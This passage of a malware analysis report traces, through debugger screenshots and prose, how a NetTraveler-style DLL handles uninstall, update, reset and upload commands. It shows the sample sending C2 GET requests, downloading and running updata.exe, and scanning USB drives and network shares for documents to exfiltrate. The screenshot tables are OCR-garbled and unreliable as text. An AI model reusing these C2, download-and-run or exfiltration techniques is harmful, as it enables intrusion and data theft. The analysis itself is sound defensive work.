

## Figure 72

Case 1: (UNINSTALL)

The following registry keys are deleted using RegDeleteKeyA API:

"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility\Enum", "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility\Parameters", "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility\Security" and "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility". Also the process deletes enumfs.ini, dnlist.ini, "C:\WINDOWS\system32\udidx.ini", uenumfs.ini and stat\_t.ini. One such call is displayed below:

| ANIMA (                                                                                                    | • 1<br>• 1  | 000508A<br>000508B | 50<br>53                 |                | push ea   | x<br>x    |                      |                      |           | 1       | eax:"SYST | EM//Curre | ntControlSet | \\Service | ×    | 87SW_SF                          | 0 x875                                          |
|----------------------------------------------------------------------------------------------------|-------------|--------------------|--------------------------|----------------|-----------|-----------|----------------------|----------------------|-----------|---------|-----------|-----------|--------------|-----------|------|----------------------------------|-------------------------------------------------|
| EIP                                                                                                    | *           | 00050BC            | FF D7                    |                | call ed   | 4         |                      | *                    |           |         | edi:RegDe | leteKeyA  |              | >         | * De | fault (stde                      | ali)                                            |
| edi= <advapt< th=""><th>0BC fastuse</th><th>eKeyA&gt; (770</th><th>6102CO)<br/>compatibility</th><th>/ex.dll:\$5080</th><th>C #448C</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th>1234</th><th>[esp]<br/>[esp+<br/>[esp+<br/>[esp+</th><th>80000002<br/>4] 0093EF<br/>3] 000000<br/>2] 000020</th></advapt<> | 0BC fastuse | eKeyA> (770        | 6102CO)<br>compatibility | /ex.dll:\$5080 | C #448C   |           |                      |                      |           |         |           |           |              |           | 1234 | [esp]<br>[esp+<br>[esp+<br>[esp+ | 80000002<br>4] 0093EF<br>3] 000000<br>2] 000020 |
| Ump 1                                                                                                    | Dump 2      | Dump 3             | Ump 4                    | Dump 5         | 🛞 Watch 1 | x=  Local | 0093EC30<br>0093EC34 | 80000002<br>0093EF50 | "SYSTEM\\ | Current | controlse | t\\Servic | s\\FastUser  | Switching | Comp | atibili                          | y\\Enum"                                        |

#### Figure 73

The C2 server is informed that the operation is complete by performing a GET request with "action=updated" parameter:

|                                                                                                    | 53<br>68 00 01 40 80<br>53<br>53<br>53<br>50<br>66 <u>E8 B1 00 10</u><br>FF 75 F0<br>FF 15 <u>14 92 00 10</u><br>38 C3<br>50<br>50<br>50<br>50<br>50<br>51<br>53<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50                                                                                                    | push ebx<br>push 60400100<br>push ebx<br>push ebx<br>push ebx<br>push ebx<br>push dax<br>push dword ptr ss:<br>call dword ptr ds:<br>cmp eax,ebx<br>HttpDpenReguestA>]=cwin1 | ingcompatibilityex.1000B1E<br>ebp-10<br>«AHTtpDperRequestA»] | <pre>eax: "/newsinfo/lint/nettravel l000081E8: "GET" eax: "/newsinfo/lint/nettravel }</pre> | X8/IW_2 stempty) x1<br>x87TW_4 3 (Empty) x1<br>x87TW_6 3 (Empty) x1<br>x87StatusWord 0000<br>x87SW_8 0 x87SW_20<br>x87SW_C1 0 x87SW_20<br>x87SW_C1 0 x87SW_20<br>x87SW_51 0 x87SW_20<br>befault(stdcal)<br>1: [esp] 000C0008<br>2: [esp1 00CC0008 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| .text:10003D88 fastuserswitching                                                                                                    | compatibilityex.dll:\$30                                                                                                    | 988 #3188                                                                                                    | 6y 0093AE6C 00CC0008                                         |                                                                                             | 2: [esp+4] 0003C6A8 "/<br>4: [esp+C] 00000000                                                                                                    |
| ang Cump 1         ang Cump 2         ang Cump 2         ang Cump 3           Address         Hex         0093C648         2E <sup>1</sup> 6E         65         77         73         69         6E         60           0093C648         65         74         74         72         61         76         65         0093C628         67         74         74         69         6E         66         75         71         0093C608         73         74         69         64         3D         74         72         61         75         71         0093C608         73         74         69         64         3D         74         73         69         65         74         74         72         61         75         71         0093C608         73         74         69         64         3D         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74         74 <th>6         6         7         2         2         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0</th> <th>ASCII<br/>ASCII<br/>E /newsinfo/lint/n<br/>i etraveler.asp?a<br/>F ction=updated&amp;ho<br/>ostid=A2C9AD2F</th> <th></th> <th>"GET"<br/>"/newsinfo/lint/nettraveler.asp?action</th> <th><pre>supdated&amp;hostid=A2C9AD2F"</pre></th> | 6         6         7         2         2         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0 | ASCII<br>ASCII<br>E /newsinfo/lint/n<br>i etraveler.asp?a<br>F ction=updated&ho<br>ostid=A2C9AD2F                                                                            |                                                              | "GET"<br>"/newsinfo/lint/nettraveler.asp?action                                             | <pre>supdated&amp;hostid=A2C9AD2F"</pre>                                                                                                    |
| Figure 74                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                                                                                             |                                                                                                    |

## Case 2: (UPDATE)

Same registry keys and files are deleted as described above. Moreover, there is a GET request to the Command and Control server using "action=datasize" parameter and the HTTP response is supposed to include "Success:" if everything works smoothly:

| EIP<br>dword ptr | [1000  | 10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10 | 003076<br>003077<br>003070<br>003070<br>003070<br>003076<br>003076<br>003080<br>003088<br>003088<br>003088<br>003088<br>003088 | 53<br>53<br>53<br>50<br>68<br>FF 7<br>FF 1<br>55<br>50<br>68<br>FF 7<br>55<br>50<br>68<br>FF 7<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55 | 00 01 40      | 80<br><u>10</u><br><u>00 10</u><br>ibilityex.& | push<br>push<br>push<br>push<br>push<br>call<br>HttpOpenR | ebx<br>804<br>ebx<br>ebx<br>eax<br>fas<br>dwo<br>dwo | 00100<br>tuserswit<br>rd ptr ss<br>rd ptr ds<br>estA>]= <w< th=""><th>tchingco<br/>:: ebp-1<br/>:: &lt;&amp;Htt<br/>ininet.H</th><th>p0)</th><th>atibilitye<br/>penRequest<br/>pOpenReque</th><th>ex.1000B1<br/>tA&gt;]<br/>estA&gt;</th><th>E8</th><th>eax:"/newsinfo/lint,<br/>1000Ble8:"GET"</th><th>/nettravel</th><th>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x</th><th>7TW_6<br/>7TW_6<br/>7Stat<br/>7SW_8<br/>7SW_C<br/>7SW_S<br/>ault (sb<br/>[esp<br/>[esp<br/>[esp</th></w<> | tchingco<br>:: ebp-1<br>:: <&Htt<br>ininet.H | p0) | atibilitye<br>penRequest<br>pOpenReque | ex.1000B1<br>tA>]<br>estA> | E8       | eax:"/newsinfo/lint,<br>1000Ble8:"GET" | /nettravel   | x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x | 7TW_6<br>7TW_6<br>7Stat<br>7SW_8<br>7SW_C<br>7SW_S<br>ault (sb<br>[esp<br>[esp<br>[esp |
|------------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|------------------------------------------------|-----------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|-----|----------------------------------------|----------------------------|----------|----------------------------------------|--------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
|                  | 103000 | Tuscuse                                                                                                    | Sarcennig                                                                                                    | compe                                                                                                    | LE I DI I I C | yexianiiisso                                   | 00 #3100                                                  |                                                      |                                                                                                    |                                              | _   |                                        |                            |          |                                        |              |                                                                                 | -6541 (J)                                                                              |
| Ump 1            |        | Dump 2                                                                                                    | Dump 3                                                                                                    |                                                                                                    | Dump 4        | Dump 5                                         | 💮 Wat                                                     | ch 1                                                 | [x=] Local                                                                                                    | ls 🚀 s                                       |     | 0093ABE0<br>0093ABE4                   | 00CC0008<br>1000B1E8       | GET"     |                                        |              |                                                                                 |                                                                                        |
| Address          | нех    |                                                                                                    |                                                                                                    |                                                                                                    |               |                                                | ASCII                                                     |                                                      | 1                                                                                                    |                                              | ~   | 0093ABE8                               | 0093C41C                   | "/newsin | nfo/11nt/nettraveler.                  | asp?action=0 | atas                                                                            | size"                                                                                  |
| 0093C41C         | 2E 6E  | 65 77 7                                                                                                    | 3 69 6E 66                                                                                                    | 6F 2                                                                                                    | 2F 31 31      | 6E 74 2F 6                                     | E /newsir                                                 | ifo/1                                                | lint/n                                                                                                    |                                              |     | 0093ABEC                               | 00000000                   | 2        |                                        |              |                                                                                 |                                                                                        |
| 0093C42C         | 65 74  | 74 72 6                                                                                                    | 1 76 65 6C                                                                                                    | 65 7                                                                                                    | 72 2E 61      | 73 70 3F 6                                     | 1 ettrave                                                 | ler.                                                 | asp?a                                                                                                    |                                              |     | 0093ABF4                               | 00000000                   | <u></u>  |                                        |              |                                                                                 |                                                                                        |
| 0093C43C         | 63 74  | 69 6F 6                                                                                                    | E 3D 64 61                                                                                                    | 74 6                                                                                                    | 51 73 69      | 7A 65 00 0                                     | 0 ction=0                                                 | latas                                                | size                                                                                                    |                                              |     | 0093ARE8                               | 80400100                   | 5        |                                        |              |                                                                                 |                                                                                        |
| 0093C44C         | OD FA  | 83 77 0                                                                                                    | 0 00 00 00                                                                                                    | 60 7                                                                                                    | D A3 00       | 00 00 00 0                                     | .u.w                                                      |                                                      | £                                                                                                    |                                              |     | 0093ABFC                               | 00000000                   | 0        |                                        |              |                                                                                 |                                                                                        |

#### Figure 75

The malware is trying to download a file named updata.exe from the C2 server (this file not available for analysis, as the C2 server was down at the time of the analysis):

|                    | 10003D76<br>10003D77<br>10003D7C<br>10003D7C<br>10003D7E<br>10003D7E<br>10003D85<br>10003D85<br>10003D85                                                                                                    | 53<br>68 00 01 40 8<br>53<br>53<br>50<br>68 <u>E8 B1 00 1</u><br>FF 75 F0<br>FF 15 14 92 0<br>38 C3<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50 | 0<br>0<br>0 10 | push ebx<br>push 80400<br>push ebx<br>push ebx<br>push ebx<br>push ebx<br>push ebx<br>push fast<br>push fast<br>call dwor<br>cmp eax,e | 0100<br>userswitch<br>d ptr ss:<br>d ptr ds:<br>bx                                       | ingcomp;<br>ebp-10 <mark>]</mark><br><&HttpO | atibilitye<br>penRequest | :x.1000B1E<br>:A>]   | 8 eax:"/newsinfo/11nt//updata<br>1000B1E8:"GET"<br>eax:"/newsinfo/11nt//updata |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------|----------------------|--------------------------------------------------------------------------------|
| dword ptr [1000921 | 4 <fastuserswit< td=""><td>chingcompatib</td><td>ilityex.&amp;Http</td><td>popenReques</td><td>tA&gt;]=<wini< td=""><td>net.Htt</td><td>pOpenReque</td><td>estA&gt;</td><td></td></wini<></td></fastuserswit<> | chingcompatib                                                                                                    | ilityex.&Http  | popenReques                                                                                                    | tA>]= <wini< td=""><td>net.Htt</td><td>pOpenReque</td><td>estA&gt;</td><td></td></wini<> | net.Htt                                      | pOpenReque               | estA>                |                                                                                |
|                    |                                                                                                    |                                                                                                    |                |                                                                                                    |                                                                                          |                                              |                          |                      |                                                                                |
| .text:10003D88 fas | tuserswitchingo                                                                                                    | compatibilitye                                                                                                    | x.dll:\$3D88 # | #3188                                                                                                    |                                                                                          |                                              |                          |                      |                                                                                |
| Dump 1             | ip 2 💭 Dump 3                                                                                                    | Dump 4                                                                                                    | Dump 5         | 🛞 Watch 1                                                                                                    | [x=] Locals                                                                              | St                                           | 0093ABE4<br>0093ABE8     | 00CC0008<br>1000B1E8 | "GET"                                                                          |
| Address   Hex      |                                                                                                    |                                                                                                    | A              | SCII                                                                                                    |                                                                                          | ^                                            | 0093ABEC                 | 0093C420             | "/newsinfo/11nt//updata.exe"                                                   |
| 0093C420 2F 6E 65  | 77 73 69 6E 66                                                                                                    | 6F 2F 31 31 6                                                                                                    | E 74 2F 2E     | newsinfo/11                                                                                                    | Int/.                                                                                    |                                              | 0093ABF0                 | 00000000             |                                                                                |
| 0093C430 2E 2F 75  | 70 64 61 74 61                                                                                                    | 2E 65 78 65 0                                                                                                    | 0 74 69 6F .   | /updata.exe                                                                                                    | e. t10                                                                                   |                                              | 0093ABF8                 | 00000000             |                                                                                |
| 0093C450 00 00 00  | 00 60 2D A3 00                                                                                                    | 00 00 00 00 00                                                                                                    | 0 00 A0 00 .   |                                                                                                    |                                                                                          |                                              | 0093ABFC                 | 80400100             |                                                                                |
| Eiguro 76          | 00100 00 43 001                                                                                                    |                                                                                                    | 0 00 00 001    | V f                                                                                                    |                                                                                          |                                              | 0000000000               | 00000000             |                                                                                |

#### Figure 76

The magic bytes of the downloaded file are compared to "MZ" (the format for executable, DLL files in Windows) and also it's looking for "PE" string at a specific offset as well. The downloaded file is saved as "C:\Windows\install.exe" and run by the malicious process:



The same request as in Figure 74 is performed once more in order to keep the server in the loop for every new step.

Case 3: (RESET)

The following files are deleted: enumfs.ini, dnlist.ini, "C:\WINDOWS\system32\udidx.ini", uenumfs.ini and stat\_t.ini. Same request displayed in Figure 74 is used to contact the C2 server (this step is done in every case).

Case 4: (UPLOAD)

This case is identical to Case 2 (UPDATE) with the difference that no files/registry keys are deleted.

After the execution flow passes all cases, the process sleeps for 60 seconds and then it goes back in the loop.

## Thread2 activity

RegisterClassA function is used to register a window class for use in CreateWindow/CreateWindowEx calls, it creates a windows using CreateWindowExA (windows class name is "NTMainWndClass", 0x8000000 – WS\_POPUP style). Also, the window procedure used in RegisterClassA API call (sub\_10004535) is called 5 times as follows (one for each type of message): 0x81 (WM\_NCCREATE), 0x83 (WM\_NCCREATE), 0x01 (WM\_CREATE), 0x05 (WM\_SIZE) and 0x03 (WM\_SIZE). We should also mention the following calls:

ShowWindow (Sets the specified window's show state), UpdateWindow (it sends a WM\_PAINT message to the window), GetMessage (gets a message from the calling thread's message queue) and TranslateMessage (translates messages into character messages):



The malware is interested in WM\_DEVICECHANGE (0x219) messages with a parameter of DBT\_DEVICEARRIVAL (0x8000) which means that for example a new USB drive has been plugged in or a network shared folder is mounted on the system:

| dword ptr | r [word ptr | 10004536<br>10004538<br>10004538<br>10004542<br>10004542<br>10004543<br>10004544<br>10004547<br>(ebp+10]=[0<br>serswitchin | 55 85 85 85 85 85 85 85 85 85 85 85 85 8 | 80 00 00<br>ex.dll:\$454 | push eb<br>mov ebp<br>sub esp<br>cmp dwo<br>push es<br>push ed<br>mov edi<br>jne fas<br>cmp dwo | p<br>,esp<br>,20<br>rd ptr ss:<br>i<br>,dword ptr<br>tuserswitch<br>rd ptr ss: | ebp+C],219<br>ss:[ebp+14]<br>ingcompatib<br>ebp+10],800 | ilityex.100              | 045BF              |                                           |
|-----------|-------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--------------------------|-------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|---------------------------------------------------------|--------------------------|--------------------|-------------------------------------------|
| Dump      | 1 Dump :    | 2 Ump                                                                                                    | 3 🗰 Dump 4                               | Ump 5                    | 🛞 Watch 1                                                                                       | [x=] Locals                                                                    | Struct                                                  | 00AFEF80 1<br>00AFEF84 0 | 0004535<br>03705E4 | fastuserswitchingcompatibilityex.10004535 |
| Address   | Hex         |                                                                                                    |                                          | 10 02 00 00              | ASCII                                                                                           |                                                                                | ^                                                       | 00AFEF88 0<br>00AFEF8C F | 468063C            |                                           |
| 00AFEF88  | 00 80 00 00 | 00 00 00 00 0                                                                                                    | E4 05 37 00<br>E4 05 37 00               | CD AB BA DC              | ā.                                                                                              | 7.1«°Ü                                                                         |                                                         | 00AFEF90 0               | OAFEFEC            | nature to uvthama 70317004 from 222       |

"USearch" and "UTypeLimit" values parsed from dnlist.ini are expected to be set to "True", also "UAuto" value is "False" in dnlist.ini (this could indicate if the exfiltration of the targeted files should be automatically or not). The attacker is also interested in "Types" parameter (the targeted extensions) and we'll see why in a bit. The idea is to scan each and every device inserted and also the network shares mounted on the host and create a "file system" structure in uenumfs.ini file (as it did in Thread1):



As in the first case, this search will apply for every directory found on the drive, recursively. The process creates a "C:\Users\<Username>\AppData\Local\Temp\ntvba00.tmp\" directory and its attribute is set to hidden. The following file is also created: "C:\Windows\SysWOW64\uenumfs.ini" (the content of it will be similar to enumfs.ini):

| EIP       | ● 10004C9<br>● 10004C9<br>■ 10004C9                    | 4 6A 00<br>5 6<br>FF 15                           | E8 90 00 10      | push 0<br>push esi<br>call dword                                              | ptr ds:[<&CreateD                                                                                                    | irectoryA>]                                                    | esi:"C:\\Users\' | \\AppData\\Local     | x87<br>x87                       | 7TW_4 3<br>7TW_6 3                                 |
|-----------|--------------------------------------------------------|---------------------------------------------------|------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|------------------|----------------------|----------------------------------|----------------------------------------------------|
|           | 10004C3<br>10004C4<br>10004C4<br>10004CA               | 85 C0<br>74 08<br>6A 06<br>56<br>FF 15<br>× EB 11 | E0 90 00 10      | test eax,ea<br>je fastuser<br>push 6<br>push esi<br>call dword<br>jmp fastuse | switchingcompatit<br>ptr_ds:[<&SetFile<br>rswitchingcompati                                                                                                    | <pre>ilityex.10004CAC AttributesA&gt;] bilityex.10004CBD</pre> | es1:"C:\\Users\\ | \\AppData\\Loca1     | x87<br>x87<br>x87<br>x87<br>Defa | rStatus<br>rSW_B<br>rSW_C1<br>rSW_SF               |
| dword ptr | [100090E8 <fastuse<br>04C97 fastuserswitc</fastuse<br> | rswitchingc<br>hingcompati                        | ompatibilityex.& | CreateDirectoryA                                                              | >]= <kerne132.crea< th=""><th>ceDirectoryA&gt;</th><th></th><th></th><th>1:<br/>2:<br/>3:<br/>4:<br/>5:</th><th>[esp] 1<br/>[esp+4]<br/>[esp+8<br/>[esp+C]<br/>[esp+1]</th></kerne132.crea<> | ceDirectoryA>                                                  |                  |                      | 1:<br>2:<br>3:<br>4:<br>5:       | [esp] 1<br>[esp+4]<br>[esp+8<br>[esp+C]<br>[esp+1] |
| Ump 1     | Dump 2                                                 | imp 3 👹 D                                         | ump 4 🔛 Dump 5   | 🛞 Watch 1 🛛 🕅                                                                 | =l Locals 🛛 🐉 Struct                                                                                                    | 00AFED2C 10015F98                                              | "C:\\Users\'     | ta\\Local\\Temp\\ntv | baoo.                            | tmp\\"                                             |

#### Figure 81

For each file found on the USB drive/network share, the process compares it's extension with the list mentioned before: .doc, .docx, .xls, .xlsx, .txt, .rtf, .pdf:



#### Figure 82

Let's suppose that "C:\eula.1028.txt" (for the sake of simplicity) is a targeted file. The malware calculates a hash (MD5) of a combination between the filename and last modified timestamp (please note the initialize variables which correspond to MD5 algorithm):

